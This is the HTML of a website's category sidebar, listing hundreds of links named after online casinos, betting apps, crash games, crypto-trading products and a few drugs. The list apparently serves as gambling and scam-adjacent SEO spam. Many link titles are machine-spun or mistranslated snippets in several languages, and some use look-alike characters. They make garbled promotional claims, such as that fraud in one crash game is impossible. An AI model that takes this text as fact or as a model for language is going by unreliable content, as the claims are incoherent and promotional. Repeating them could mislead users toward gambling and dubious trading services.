	<li class="cat-item cat-item-4034"><a href="http://ihuopin.com/category/goldbet-poker-776/" title="L’analisi del sito web di Goldbet evidenzia ciascuno i lati positivi vittoria codesto bookmaker. -">Goldbet Poker 776</a> (3)
</li>
	<li class="cat-item cat-item-3715"><a href="http://ihuopin.com/category/golden-panda-avis-184/" title="Golden Panda’s sportsbook features more than essentiel sports, including some lesser-known option. -">Golden Panda Avis 184</a> (3)
</li>
	<li class="cat-item cat-item-2297"><a href="http://ihuopin.com/category/golden-panda-avis-casino-879/" title="-">Golden Panda Avis Casino 879</a> (3)
</li>
	<li class="cat-item cat-item-861"><a href="http://ihuopin.com/category/golden-panda-casino-998/" title="Doré Panda’s sportsbook features more than fondamental sports, including a few lesser-known options. -">Golden Panda Casino 998</a> (1)
</li>
	<li class="cat-item cat-item-2641"><a href="http://ihuopin.com/category/golden-panda-casino-avis-485/" title="Lez transactions sont hautement sécurisé avec se faire surtout en cryptomonnaies. -">Golden Panda Casino Avis 485</a> (3)
</li>
	<li class="cat-item cat-item-766"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-388/" title="-">Golden Panda Casino Connexion 388</a> (1)
</li>
	<li class="cat-item cat-item-3308"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-809/" title="Les transactions être sécurisées avec ssl comme les informations de menu être cryptées. -">Golden Panda Casino Connexion 809</a> (3)
</li>
	<li class="cat-item cat-item-793"><a href="http://ihuopin.com/category/golden-panda-connexion-299/" title="Unе fоіs l’іnsсrірtіоn tеrmіnéе, liste jоuеurs frаnçаіs dоіvеnt еnvоyеr essentiel dосumеnt оffісіеl. -">Golden Panda Connexion 299</a> (1)
</li>
	<li class="cat-item cat-item-4691"><a href="http://ihuopin.com/category/golden-panda-connexion-307/" title="Doré Panda’s sportsbook features more than 50 sports, including about lesser-known option. -">Golden Panda Connexion 307</a> (3)
</li>
	<li class="cat-item cat-item-5404"><a href="http://ihuopin.com/category/goldfishcasino/" >goldfishcasino</a> (1)
</li>
	<li class="cat-item cat-item-5047"><a href="http://ihuopin.com/category/google/" >google</a> (5)
</li>
	<li class="cat-item cat-item-769"><a href="http://ihuopin.com/category/gpt-5-capabilities-5-2/" >gpt 5 capabilities 5</a> (10)
</li>
	<li class="cat-item cat-item-3531"><a href="http://ihuopin.com/category/grato-gana-790/" title="-">Grato Gana 790</a> (1)
</li>
	<li class="cat-item cat-item-3351"><a href="http://ihuopin.com/category/gratogana-app-265/" title="-">Gratogana App 265</a> (3)
</li>
	<li class="cat-item cat-item-3732"><a href="http://ihuopin.com/category/gratogana-app-909/" title="Ha Sido importante analizar detenidamente las principales ventajas y desventajas de los casinos online con bonos de bienvenida generosos. -">Gratogana App 909</a> (2)
</li>
	<li class="cat-item cat-item-2192"><a href="http://ihuopin.com/category/gratogana-bono-117/" title="-">Gratogana Bono 117</a> (3)
</li>
	<li class="cat-item cat-item-1057"><a href="http://ihuopin.com/category/gratogana-bono-162/" title="-">Gratogana Bono 162</a> (1)
</li>
	<li class="cat-item cat-item-687"><a href="http://ihuopin.com/category/gratogana-bono-292/" title="-">Gratogana Bono 292</a> (1)
</li>
	<li class="cat-item cat-item-4462"><a href="http://ihuopin.com/category/gratogana-bono-9/" title="-">Gratogana Bono 9</a> (3)
</li>
	<li class="cat-item cat-item-2223"><a href="http://ihuopin.com/category/gratogana-casino-9/" title="-">Gratogana Casino 9</a> (3)
</li>
	<li class="cat-item cat-item-3631"><a href="http://ihuopin.com/category/gratogana-casino-944/" title="-">Gratogana Casino 944</a> (3)
</li>
	<li class="cat-item cat-item-864"><a href="http://ihuopin.com/category/gratogana-entrar-195/" title="-">Gratogana Entrar 195</a> (1)
</li>
	<li class="cat-item cat-item-497"><a href="http://ihuopin.com/category/gratogana-entrar-586/" title="-">Gratogana Entrar 586</a> (1)
</li>
	<li class="cat-item cat-item-2235"><a href="http://ihuopin.com/category/gratogana-entrar-587/" title="-">Gratogana Entrar 587</a> (3)
</li>
	<li class="cat-item cat-item-2749"><a href="http://ihuopin.com/category/gratogana-entrar-613/" title="-">Gratogana Entrar 613</a> (3)
</li>
	<li class="cat-item cat-item-1241"><a href="http://ihuopin.com/category/gratogana-entrar-708/" title="-">Gratogana Entrar 708</a> (3)
</li>
	<li class="cat-item cat-item-504"><a href="http://ihuopin.com/category/gratogana-entrar-723/" title="-">Gratogana Entrar 723</a> (1)
</li>
	<li class="cat-item cat-item-1580"><a href="http://ihuopin.com/category/gratogana-entrar-858/" title="-">Gratogana Entrar 858</a> (3)
</li>
	<li class="cat-item cat-item-3404"><a href="http://ihuopin.com/category/gratogana-espana-266/" title="-">Gratogana Espana 266</a> (3)
</li>
	<li class="cat-item cat-item-2707"><a href="http://ihuopin.com/category/gratogana-espana-385/" title="-">Gratogana Espana 385</a> (3)
</li>
	<li class="cat-item cat-item-3657"><a href="http://ihuopin.com/category/gratogana-espana-469/" title="-">Gratogana Espana 469</a> (3)
</li>
	<li class="cat-item cat-item-918"><a href="http://ihuopin.com/category/gratogana-espana-476/" title="-">Gratogana Espana 476</a> (1)
</li>
	<li class="cat-item cat-item-3846"><a href="http://ihuopin.com/category/gratogana-espana-491/" title="-">Gratogana Espana 491</a> (3)
</li>
	<li class="cat-item cat-item-2499"><a href="http://ihuopin.com/category/gratogana-espana-554/" title="-">Gratogana Espana 554</a> (3)
</li>
	<li class="cat-item cat-item-3115"><a href="http://ihuopin.com/category/gratogana-espana-559/" title="-">Gratogana Espana 559</a> (1)
</li>
	<li class="cat-item cat-item-1676"><a href="http://ihuopin.com/category/gratogana-espana-640/" title="-">Gratogana Espana 640</a> (3)
</li>
	<li class="cat-item cat-item-3751"><a href="http://ihuopin.com/category/gratogana-espana-72/" title="-">Gratogana Espana 72</a> (3)
</li>
	<li class="cat-item cat-item-2531"><a href="http://ihuopin.com/category/gratogana-espana-821/" title="-">Gratogana Espana 821</a> (3)
</li>
	<li class="cat-item cat-item-3052"><a href="http://ihuopin.com/category/gratogana-espana-843/" title="-">Gratogana Espana 843</a> (3)
</li>
	<li class="cat-item cat-item-4464"><a href="http://ihuopin.com/category/gratogana-espana-972/" title="-">Gratogana Espana 972</a> (3)
</li>
	<li class="cat-item cat-item-4587"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-172/" title="-">Gratogana Juegos En Vivo 172</a> (3)
</li>
	<li class="cat-item cat-item-1432"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-33/" title="-">Gratogana Juegos En Vivo 33</a> (3)
</li>
	<li class="cat-item cat-item-2635"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-416/" title="-">Gratogana Juegos En Vivo 416</a> (3)
</li>
	<li class="cat-item cat-item-1459"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-532/" title="-">Gratogana Juegos En Vivo 532</a> (3)
</li>
	<li class="cat-item cat-item-3355"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-557/" title="-">Gratogana Juegos En Vivo 557</a> (3)
</li>
	<li class="cat-item cat-item-1073"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-667/" title="-">Gratogana Juegos En Vivo 667</a> (1)
</li>
	<li class="cat-item cat-item-2574"><a href="http://ihuopin.com/category/gratogana-movil-134/" title="-">Gratogana Movil 134</a> (3)
</li>
	<li class="cat-item cat-item-3616"><a href="http://ihuopin.com/category/gratogana-movil-238/" title="-">Gratogana Movil 238</a> (1)
</li>
	<li class="cat-item cat-item-1274"><a href="http://ihuopin.com/category/gratogana-movil-845/" title="-">Gratogana Movil 845</a> (3)
</li>
	<li class="cat-item cat-item-3414"><a href="http://ihuopin.com/category/gratogana-online-135/" title="-">Gratogana Online 135</a> (1)
</li>
	<li class="cat-item cat-item-3460"><a href="http://ihuopin.com/category/gratogana-online-173/" title="-">Gratogana Online 173</a> (3)
</li>
	<li class="cat-item cat-item-1409"><a href="http://ihuopin.com/category/gratogana-online-511/" title="-">Gratogana Online 511</a> (3)
</li>
	<li class="cat-item cat-item-902"><a href="http://ihuopin.com/category/gratogana-online-999/" title="-">Gratogana Online 999</a> (1)
</li>
	<li class="cat-item cat-item-3390"><a href="http://ihuopin.com/category/gratogana-opiniones-409/" title="-">Gratogana Opiniones 409</a> (1)
</li>
	<li class="cat-item cat-item-4127"><a href="http://ihuopin.com/category/gratogana-opiniones-637/" title="-">Gratogana Opiniones 637</a> (3)
</li>
	<li class="cat-item cat-item-3444"><a href="http://ihuopin.com/category/gratogana-opiniones-727/" title="Sera importante analizar detenidamente las principales ventajas y desventajas de los casinos on the internet con bonos de bienvenida generosos. -">Gratogana Opiniones 727</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="http://ihuopin.com/category/gratogana-opiniones-928/" title="-">Gratogana Opiniones 928</a> (3)
</li>
	<li class="cat-item cat-item-883"><a href="http://ihuopin.com/category/gratowin-casino-462/" title="Il sito consente un’esplorazione semplificata e la possibilità successo appurare ciò il quale contiene con poche mosse. -">Gratowin Casino 462</a> (1)
</li>
	<li class="cat-item cat-item-3710"><a href="http://ihuopin.com/category/gratowin-casino-590/" title="Con Lo Traguardo Di quanto riguarda i bonus in assenza di anticipo, al momento, non c’è nessuna iniziativa attiva. -">Gratowin Casino 590</a> (3)
</li>
	<li class="cat-item cat-item-1682"><a href="http://ihuopin.com/category/gratowin-casino-login-847/" title="Durante La lobby del casinò GratoWin vengono effettuate presenti oltre 150 slot machine e gratta e vinci. -">Gratowin Casino Login 847</a> (2)
</li>
	<li class="cat-item cat-item-4938"><a href="http://ihuopin.com/category/gratowin-casino-login-907/" title="Slot per esempio Lucky numbers, anziché, introducono un competenza selezionato involontariamente quale può sostenere nei confronti vincite aggiuntive. -">Gratowin Casino Login 907</a> (3)
</li>
	<li class="cat-item cat-item-3224"><a href="http://ihuopin.com/category/gratowin-login-600/" title="Dalla home page, possiamo notare quale GratoWin è un marchio che è gestito dalla GratoWin Ltd. -">Gratowin Login 600</a> (2)
</li>
	<li class="cat-item cat-item-3724"><a href="http://ihuopin.com/category/gratowin-recensioni-179/" title="Il bonus tuttora piattaforma è probabilmente taluno degli aspetti più interessanti e vittoria massimo attrattiva. -">Gratowin Recensioni 179</a> (3)
</li>
	<li class="cat-item cat-item-5686"><a href="http://ihuopin.com/category/greekgirlscode-com2/" >greekgirlscode.com2</a> (1)
</li>
	<li class="cat-item cat-item-3559"><a href="http://ihuopin.com/category/gugo-bet-441/" title="-">Gugo Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-3101"><a href="http://ihuopin.com/category/gugo-bet-520/" title="-">Gugo Bet 520</a> (3)
</li>
	<li class="cat-item cat-item-2483"><a href="http://ihuopin.com/category/gugo-bet-app-158/" title="Link along with fellow users on the Aviator Predictor Telegram group! -">Gugo Bet App 158</a> (3)
</li>
	<li class="cat-item cat-item-3282"><a href="http://ihuopin.com/category/gugo-bet-app-818/" title="-">Gugo Bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-3817"><a href="http://ihuopin.com/category/gugo-bet-login-883/" title="-">Gugo Bet Login 883</a> (3)
</li>
	<li class="cat-item cat-item-1468"><a href="http://ihuopin.com/category/gugobet-game-825/" title="-">Gugobet Game 825</a> (1)
</li>
	<li class="cat-item cat-item-1101"><a href="http://ihuopin.com/category/gugobet-india-103/" title="What’s great is usually of which I may play video games at any time, everywhere. -">Gugobet India 103</a> (1)
</li>
	<li class="cat-item cat-item-3479"><a href="http://ihuopin.com/category/gugobet-india-887/" title="Competitions job about the two round-robin plus single-elimination formats. -">Gugobet India 887</a> (3)
</li>
	<li class="cat-item cat-item-3325"><a href="http://ihuopin.com/category/gully-bet-login-242/" title="-">Gully Bet Login 242</a> (3)
</li>
	<li class="cat-item cat-item-2539"><a href="http://ihuopin.com/category/gullybet-app-116/" title="-">Gullybet App 116</a> (3)
</li>
	<li class="cat-item cat-item-2754"><a href="http://ihuopin.com/category/gullybet-app-login-739/" title="-">Gullybet App Login 739</a> (3)
</li>
	<li class="cat-item cat-item-463"><a href="http://ihuopin.com/category/gullybet-bonus-452/" title="-">Gullybet Bonus 452</a> (1)
</li>
	<li class="cat-item cat-item-3436"><a href="http://ihuopin.com/category/gullybet-bonus-943/" title="-">Gullybet Bonus 943</a> (3)
</li>
	<li class="cat-item cat-item-1938"><a href="http://ihuopin.com/category/gullybet-online-740/" title="-">Gullybet Online 740</a> (3)
</li>
	<li class="cat-item cat-item-2370"><a href="http://ihuopin.com/category/gurman-food-kz/" >gurman-food.kz</a> (2)
</li>
	<li class="cat-item cat-item-928"><a href="http://ihuopin.com/category/gym-230/" title="Please sign up for e-newsletter and be the first to hear when timetables are published and bookings open. -">Gym 230</a> (1)
</li>
	<li class="cat-item cat-item-5250"><a href="http://ihuopin.com/category/hanzbet-br-com4/" >hanzbet.br.com4</a> (18)
</li>
	<li class="cat-item cat-item-5485"><a href="http://ihuopin.com/category/hello-france-ru-500/" >hello-france.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4337"><a href="http://ihuopin.com/category/help-slot-win-jili-64/" title="-">Help Slot Win Jili 64</a> (3)
</li>
	<li class="cat-item cat-item-4241"><a href="http://ihuopin.com/category/help-slot-win-jili-653/" title="-">Help Slot Win Jili 653</a> (3)
</li>
	<li class="cat-item cat-item-5221"><a href="http://ihuopin.com/category/hoteldelafuente-com/" >hoteldelafuente.com</a> (17)
</li>
	<li class="cat-item cat-item-5446"><a href="http://ihuopin.com/category/hotline-casino/" >hotline-casino</a> (2)
</li>
	<li class="cat-item cat-item-5445"><a href="http://ihuopin.com/category/hotlinecasino/" >hotlinecasino</a> (5)
</li>
	<li class="cat-item cat-item-5444"><a href="http://ihuopin.com/category/hotlinecasino-pl/" >hotlinecasino-pl</a> (1)
</li>
	<li class="cat-item cat-item-5350"><a href="http://ihuopin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a> (8)
</li>
	<li class="cat-item cat-item-1782"><a href="http://ihuopin.com/category/how-much-does-gas-cost-875/" title="Two-factor authentication (2FA) provides a good additional layer regarding security. -">How Much Does Gas Cost 875</a> (3)
</li>
	<li class="cat-item cat-item-1175"><a href="http://ihuopin.com/category/how-to-add-crypto-to-mt5-741/" title="It indicates that you’ll spot an purchase with a specif buy/sell price. -">How To Add Crypto To Mt5 741</a> (3)
</li>
	<li class="cat-item cat-item-2426"><a href="http://ihuopin.com/category/how-to-create-a-crypto-wallet-513/" title="Regulatory innovations can additional define typically the industry’s trajectory. -">How To Create A Crypto Wallet 513</a> (2)
</li>
	<li class="cat-item cat-item-616"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-403/" title="-">How To Use A Crypto Wallet 403</a> (3)
</li>
	<li class="cat-item cat-item-672"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-984/" title="Larger scalability would mean possibly a lot lower network over-crowding. -">How To Use A Crypto Wallet 984</a> (3)
</li>
	<li class="cat-item cat-item-5530"><a href="http://ihuopin.com/category/hrishikeshpathak-com-2000/" >hrishikeshpathak.com 2000</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="http://ihuopin.com/category/html/" >HTML</a> (1)
</li>
	<li class="cat-item cat-item-5721"><a href="http://ihuopin.com/category/icestupa4/" >icestupa4</a> (5)
</li>
	<li class="cat-item cat-item-5728"><a href="http://ihuopin.com/category/icestupa5/" >icestupa5</a> (4)
</li>
	<li class="cat-item cat-item-5740"><a href="http://ihuopin.com/category/icestupa6/" >icestupa6</a> (5)
</li>
	<li class="cat-item cat-item-5747"><a href="http://ihuopin.com/category/icestupa9/" >icestupa9</a> (1)
</li>
	<li class="cat-item cat-item-2119"><a href="http://ihuopin.com/category/id-1xbet-com/" >id-1xbet.com</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="http://ihuopin.com/category/idea/" >IDEA</a> (1)
</li>
	<li class="cat-item cat-item-1069"><a href="http://ihuopin.com/category/igaming/" >IGAMING</a> (3)
</li>
	<li class="cat-item cat-item-3120"><a href="http://ihuopin.com/category/immediate-edge-app-96/" title="L&#039;arte del trading consiste nel trovare un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge App 96</a> (3)
</li>
	<li class="cat-item cat-item-2932"><a href="http://ihuopin.com/category/immediate-edge-cose-294/" title="TradingTop si impegna a fornire ai suoi fruitori un lavoro esclusivamente imparziale. -">Immediate Edge Cose 294</a> (3)
</li>
	<li class="cat-item cat-item-3545"><a href="http://ihuopin.com/category/immediate-edge-cose-973/" title="Immediate Momentum ti fa risparmiare molto tempo fornendoti tutorial, dati successo mercato, notizie e tanto altro ancora. -">Immediate Edge Cose 973</a> (3)
</li>
	<li class="cat-item cat-item-2552"><a href="http://ihuopin.com/category/immediate-edge-recensioni-909/" title="L&#039;arte del trading consiste nel scoprire un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge Recensioni 909</a> (3)
</li>
	<li class="cat-item cat-item-2501"><a href="http://ihuopin.com/category/immediate-edge-review-78/" title="Il esito è che cominceranno a visualizzare annunci pubblicitari insistenti e ricevere email mirate. -">Immediate Edge Review 78</a> (3)
</li>
	<li class="cat-item cat-item-2544"><a href="http://ihuopin.com/category/indibet-online-645/" title="Toh agar aap cricket wagering mein selection chahte hain, toh aaj hi Indibet pe register karein. -">Indibet Online 645</a> (3)
</li>
	<li class="cat-item cat-item-1831"><a href="http://ihuopin.com/category/indwin/" >Indwin</a> (11)
</li>
	<li class="cat-item cat-item-5508"><a href="http://ihuopin.com/category/intellectplanet-ru-1500/" >intellectplanet.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-3168"><a href="http://ihuopin.com/category/is-galactic-wins-legit-207/" title="Numerous renditions—like Jacks or Far Better, Deuces Outrageous, or Joker Poker—await. -">Is Galactic Wins Legit 207</a> (3)
</li>
	<li class="cat-item cat-item-3237"><a href="http://ihuopin.com/category/is-galactic-wins-legit-232/" title="In Case you’re aiming regarding real-money cashouts, play high-RTP pokies (96%+). -">Is Galactic Wins Legit 232</a> (2)
</li>
	<li class="cat-item cat-item-1787"><a href="http://ihuopin.com/category/is-hemp-oil-the-same-as-cbd-oil-947/" title="Du musst Dir keine Sorgen über eventuelle schwere Nebenwirkungen von CBD für Hunde machen, wenn Du Dich an die Anweisungen der Hersteller hältst. -">Is Hemp Oil The Same As Cbd Oil 947</a> (1)
</li>
	<li class="cat-item cat-item-5657"><a href="http://ihuopin.com/category/itaca-chile-cl/" >itaca-chile.cl</a> (12)
</li>
	<li class="cat-item cat-item-5658"><a href="http://ihuopin.com/category/itaca-chile-cl2/" >itaca-chile.cl2</a> (6)
</li>
	<li class="cat-item cat-item-4786"><a href="http://ihuopin.com/category/italian-casino/" >Italian casino</a> (8)
</li>
	<li class="cat-item cat-item-5341"><a href="http://ihuopin.com/category/italyanmutfagihaftasi-com-2/" >italyanmutfagihaftasi.com 2</a> (14)
</li>
	<li class="cat-item cat-item-5531"><a href="http://ihuopin.com/category/ivermectine/" >Ivermectine</a> (2)
</li>
	<li class="cat-item cat-item-5569"><a href="http://ihuopin.com/category/ivpokrov-ru-300/" >ivpokrov.ru 300</a> (18)
</li>
	<li class="cat-item cat-item-5564"><a href="http://ihuopin.com/category/jabukatv-hr/" >jabukatv.hr</a> (1)
</li>
	<li class="cat-item cat-item-4209"><a href="http://ihuopin.com/category/jackpot-bob-casino-249/" title="Usage de l’IA orient en plein essor dans le casino en rangée. -">Jackpot Bob Casino 249</a> (3)
</li>
	<li class="cat-item cat-item-5076"><a href="http://ihuopin.com/category/jackpot-city-casino-nz-720/" title="-">Jackpot City Casino Nz 720</a> (3)
</li>
	<li class="cat-item cat-item-4933"><a href="http://ihuopin.com/category/jackpot-city-mobile-login-410/" title="-">Jackpot City Mobile Login 410</a> (2)
</li>
	<li class="cat-item cat-item-2571"><a href="http://ihuopin.com/category/jackpot-fun-com/" >jackpot-fun.com</a> (2)
</li>
	<li class="cat-item cat-item-4457"><a href="http://ihuopin.com/category/jackpotbob-481/" title="Rendez-vous avoir notre plateforme et laisser le casino s’inviter entre vous. -">Jackpotbob 481</a> (3)
</li>
	<li class="cat-item cat-item-4173"><a href="http://ihuopin.com/category/jackpotcity-casino-330/" title="Fortunium or Wild Navigate as these people have high return-to-player proportions (RTP). -">Jackpotcity Casino 330</a> (3)
</li>
	<li class="cat-item cat-item-797"><a href="http://ihuopin.com/category/jardiance/" >Jardiance</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://ihuopin.com/category/program-language/java/" >Java</a> (6)
</li>
	<li class="cat-item cat-item-5577"><a href="http://ihuopin.com/category/jaya9-1376/" >jaya9</a> (9)
</li>
	<li class="cat-item cat-item-2194"><a href="http://ihuopin.com/category/jaya9-app-com/" >jaya9-app.com</a> (1)
</li>
	<li class="cat-item cat-item-5572"><a href="http://ihuopin.com/category/jaya91/" >jaya91</a> (9)
</li>
	<li class="cat-item cat-item-5574"><a href="http://ihuopin.com/category/jaya92/" >jaya92</a> (5)
</li>
	<li class="cat-item cat-item-5316"><a href="http://ihuopin.com/category/jaya9casino/" >jaya9casino</a> (9)
</li>
	<li class="cat-item cat-item-3259"><a href="http://ihuopin.com/category/jeetbuzz-365-login-715/" title="Fіnd уоur fаvоrіtе ѕlоt gаmе ассоrdіng tо уоur ѕkіll саlсulаtеd bаѕеd оn thе numbеr оf ѕlоtѕ іn JEETBUZZ 88 саѕіnо bу fеаturіng grарhісѕ аnd аnіmаtіоnѕ. -">Jeetbuzz 365 Login 715</a> (2)
</li>
	<li class="cat-item cat-item-4068"><a href="http://ihuopin.com/category/jeetbuzz-365-login-936/" title="-">Jeetbuzz 365 Login 936</a> (1)
</li>
	<li class="cat-item cat-item-3242"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-175/" title="একজন ক্যাসিনো পেশাদার হিসাবে, আমি JeetBuzz ক্যাসিনোকে খুব ভালভাবে মূল্যায়ন করার সুযোগ পেয়েছি, একটি শীর্ষ-রেটেড অন-লাইন জুয়া প্ল্যাটফর্ম. -">Jeetbuzz Affiliate 175</a> (3)
</li>
	<li class="cat-item cat-item-2527"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-520/" title="Slоt bеttіng gаmеѕ аt JEETBUZZ 88 еntеrtаіn уоu wіth vаrіоuѕ thеmеѕ аnd еxсіtіng аnd luсrаtіvе reward fеаturеѕ. -">Jeetbuzz Affiliate 520</a> (3)
</li>
	<li class="cat-item cat-item-4193"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-app-download-236/" title="JEETBUZZ CASINO іѕ оnе оf thе bеѕt саѕіnоѕ wіth truѕtеd, аttrасtіvе, ѕаfе, соnvеnіеnt, аnd рrоfіtаblе fасіlіtіеѕ. -">Jeetbuzz Affiliate App Download 236</a> (1)
</li>
	<li class="cat-item cat-item-4766"><a href="http://ihuopin.com/category/jeetbuzz-download-60/" title="Onсе the particular іnѕtаllаtіоn іѕ соmрlеtе, уоu саn start thе JEETBUZZ LOGIN арр аnd ѕtаrt уоur fаvоrіtе оnlіnе саѕіnо gаmеѕ. -">Jeetbuzz Download 60</a> (1)
</li>
	<li class="cat-item cat-item-4343"><a href="http://ihuopin.com/category/jeetbuzz-live-login-41/" title="-">Jeetbuzz Live Login 41</a> (3)
</li>
	<li class="cat-item cat-item-3310"><a href="http://ihuopin.com/category/jeetbuzz-login-177/" title="-">Jeetbuzz Login 177</a> (2)
</li>
	<li class="cat-item cat-item-2971"><a href="http://ihuopin.com/category/jeetbuzz-login-551/" title="JeetBuzz keeps a very clear categorization regarding all entertainment sections. -">Jeetbuzz Login 551</a> (2)
</li>
	<li class="cat-item cat-item-814"><a href="http://ihuopin.com/category/jeetbuzz-new-account-304/" title="Multi-factor authentication safe guards consumer company accounts with biometric alternatives. -">Jeetbuzz New Account 304</a> (1)
</li>
	<li class="cat-item cat-item-2209"><a href="http://ihuopin.com/category/jeetbuzz-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-856/" title="-">Jeetbuzz অ্যাপ 856</a> (3)
</li>
	<li class="cat-item cat-item-2195"><a href="http://ihuopin.com/category/jeetbuzz-app1-com/" >jeetbuzz-app1.com</a> (2)
</li>
	<li class="cat-item cat-item-1965"><a href="http://ihuopin.com/category/jeetbuzz-login1-com/" >jeetbuzz-login1.com</a> (1)
</li>
	<li class="cat-item cat-item-5107"><a href="http://ihuopin.com/category/jeetsbuzz-com/" >jeetsbuzz.com</a> (18)
</li>
	<li class="cat-item cat-item-1967"><a href="http://ihuopin.com/category/jeetwin-bangladesh-com/" >jeetwin-bangladesh.com</a> (2)
</li>
	<li class="cat-item cat-item-518"><a href="http://ihuopin.com/category/jet-x-jogo-174/" title="Por exemplo, Licença de The island of malta, de Curaçao et de Gibraltar (que são as também renomadas e respeitadas). -">Jet X Jogo 174</a> (1)
</li>
	<li class="cat-item cat-item-2958"><a href="http://ihuopin.com/category/jet-x-jogo-415/" title="Damos prioridade ao game responsável e incentivamos los dos operating-system jogadores a realizar o mesmo. -">Jet X Jogo 415</a> (3)
</li>
	<li class="cat-item cat-item-2348"><a href="http://ihuopin.com/category/jet-x-jogo-42/" title="A JetX gamble mobile está disponível em dispositivos móveis iOS e Google android. -">Jet X Jogo 42</a> (3)
</li>
	<li class="cat-item cat-item-578"><a href="http://ihuopin.com/category/jet-x-jogo-932/" title="Inicialmente, o foguete ze lança de uma huella, em seguida atravessa a estratosfera e irá afin de o espaço sideral. -">Jet X Jogo 932</a> (1)
</li>
	<li class="cat-item cat-item-2800"><a href="http://ihuopin.com/category/jetx-aposta-106/" title="Na 1ª janela, o autocache é escolhido simply no índice one,5 e, na segunda, em a couple of,zero. -">Jetx Aposta 106</a> (3)
</li>
	<li class="cat-item cat-item-3004"><a href="http://ihuopin.com/category/jetx-aposta-132/" title="No entanto, apresentando 1 aplicativo próprio pra computadores, tais erros de operação diminuem de maneira significante. -">Jetx Aposta 132</a> (3)
</li>
	<li class="cat-item cat-item-835"><a href="http://ihuopin.com/category/jetx-bet-game-143/" title="Um asunto em manera de foguete iniciará tua ascensão ao longo do gráfico como também o multiplicador aumentará. -">Jetx Bet Game 143</a> (1)
</li>
	<li class="cat-item cat-item-1098"><a href="http://ihuopin.com/category/jetx-bonus-626/" title="De forma, é impossível que existam fraudes no JetX, tornando-o alguma opção confiável. -">Jetx Bonus 626</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="http://ihuopin.com/category/jetx-bonus-890/" title="Além das implicações financeiras, jogar em cassinos ilegais pode possuir consequências jurídicas graves. -">Jetx Bonus 890</a> (1)
</li>
	<li class="cat-item cat-item-3682"><a href="http://ihuopin.com/category/jetx-casino-355/" title="No Entanto, ele também está publicado em cassinos ilegais que não pagam teus usuários e somem apresentando o dinheiro. -">Jetx Casino 355</a> (3)
</li>
	<li class="cat-item cat-item-5005"><a href="http://ihuopin.com/category/jeu-chicken-332/" title="18+ | chickenroadcasino.fr - ​​​​portail d&#039;informations dans le match cock highway. -">Jeu Chicken 332</a> (3)
</li>
	<li class="cat-item cat-item-3579"><a href="http://ihuopin.com/category/jeu-chiken-23/" title="Les utilisateurs enregistré pouvoir profiter de l&#039;enchère de bonus. -">Jeu Chiken 23</a> (1)
</li>
	<li class="cat-item cat-item-3567"><a href="http://ihuopin.com/category/jeu-du-chicken-615/" title="Lez essentiel partenaire proposent depuis customisations (thèmes exclusif, face b spéciaux). -">Jeu Du Chicken 615</a> (2)
</li>
	<li class="cat-item cat-item-5039"><a href="http://ihuopin.com/category/jeu-du-poulet-gratuit-939/" title="Par le panneau une fois gains considérables pour les nouveaux fondamental ! -">Jeu Du Poulet Gratuit 939</a> (2)
</li>
	<li class="cat-item cat-item-2947"><a href="http://ihuopin.com/category/jeux-chicken-argent-575/" title="Allons quoi accomplir les premier ne pour exécuter est game of chicken. -">Jeux Chicken Argent 575</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="http://ihuopin.com/category/jeux-chicken-argent-58/" title="Lez chances de obtenir sont mythomane, mais lez multiplicateurs être faibles. -">Jeux Chicken Argent 58</a> (3)
</li>
	<li class="cat-item cat-item-4436"><a href="http://ihuopin.com/category/jili-slot-777-43/" title="-">Jili Slot 777 43</a> (3)
</li>
	<li class="cat-item cat-item-4853"><a href="http://ihuopin.com/category/jili-slot-777-758/" title="JILI offers several marketing promotions independent regarding casinos. -">Jili Slot 777 758</a> (3)
</li>
	<li class="cat-item cat-item-4857"><a href="http://ihuopin.com/category/jili-slot-777-login-135/" title="-">Jili Slot 777 Login 135</a> (3)
</li>
	<li class="cat-item cat-item-4186"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-779/" title="-">Jili Slot 777 Login Register Philippines 779</a> (3)
</li>
	<li class="cat-item cat-item-5057"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-821/" title="-">Jili Slot 777 Login Register Philippines 821</a> (3)
</li>
	<li class="cat-item cat-item-3174"><a href="http://ihuopin.com/category/jogo-aviator-145/" title="A fastidiar daí, defina o monto weil ex profeso e ative o botão “Auto Bet” (Aposta automática). -">Jogo Aviator 145</a> (1)
</li>
	<li class="cat-item cat-item-3340"><a href="http://ihuopin.com/category/jogo-betfiery-960/" title="Operating System usuários curtem o suporte rápido e amigável que recebem de uma squadra de redes sociais. -">Jogo Betfiery 960</a> (3)
</li>
	<li class="cat-item cat-item-3031"><a href="http://ihuopin.com/category/jogo-da-blaze-537/" title="Sony Ericsson você busca algo cependant dinâmico, a seção de Roleta é perfeita para você. -">Jogo Da Blaze 537</a> (3)
</li>
	<li class="cat-item cat-item-557"><a href="http://ihuopin.com/category/jogo-da-blaze-628/" title="See la cual a ausência desta opção indica la cual teu dispositivo não é compatível. -">Jogo Da Blaze 628</a> (1)
</li>
